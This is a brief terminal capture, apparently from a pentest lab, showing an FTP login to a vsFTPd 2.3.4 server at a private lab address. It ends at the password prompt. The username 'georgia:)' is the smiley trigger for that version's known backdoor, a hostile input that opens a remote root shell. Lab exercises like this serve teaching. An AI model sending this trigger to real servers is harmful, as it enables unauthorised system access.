 root@kali:~# ftp 192.168.40.131
Connected to 192.168.40.131.
220 (vsFTPd 2.3.4)
Name (192.168.40.131:root): georgia:)
331 Please specify the password.
Password: